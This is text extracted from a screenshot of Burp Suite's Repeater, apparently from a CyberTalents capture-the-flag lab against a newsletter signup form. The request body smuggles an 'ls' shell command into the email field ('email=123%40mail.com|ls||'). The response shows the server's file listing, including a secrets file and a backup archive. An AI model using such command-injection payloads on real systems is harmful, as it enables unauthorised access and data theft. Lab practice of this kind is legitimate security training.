 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://wcamxwl32pue3e6mekgvdr0t9zrqmqvrw6lpc2zo-web.cybertalentslabs.com HTTP/1
Request
Pretty Raw Hex \n
POST / HTTP/1.1
Host:
wcamxwl32pue3e6mekgvdr0t9zrqmqvrw6lpc2zo-web.cybertalentslabs.com
Content-Length: 25
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://wcamxwl32pue3e6mekgvdr0t9zrqmqvrw6lpc2zo-web.cybertalentsla
bs.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Referer:
http://wcamxwl32pue3e6mekgvdr0t9zrqmqvrw6lpc2zo-web.cybertalentsla
bs.com/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
email=123%40mail.com|ls||
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Mon, 20 Mar 2023 16:45:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1770
7
8 emails_secret_1337.txt
9 hgdr64.backup.tar.gz
10 index.php
11 <div class="alert alert-success ">
Your email inserted successfully
</div>
<!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta name="viewport" content="width=device-width,
initial-scale=1">
17 <!-- The above 3 meta tags *must* come first in the head; any
other head content must come *after* these tags -->
18 <title>
Super NewsLetter
</title>
19
20 <!-- Bootstrap -->
21 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.
min.css" integrity="
sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K6
8vbdEjh4u" crossorigin="anonymous">
22
23 <!-- HTML5 shim and Respond.js for IE8 support of HTML5
elements and media queries -->
24 <!--[if lt IE 9]>
25 <script
src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js">
</script>
26 <script
Search... 0 matches
Inspector
Selection 20 (0x14)
Selected text
hgdr64.backup.tar.gz
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5
1,929 bytes | 234 mill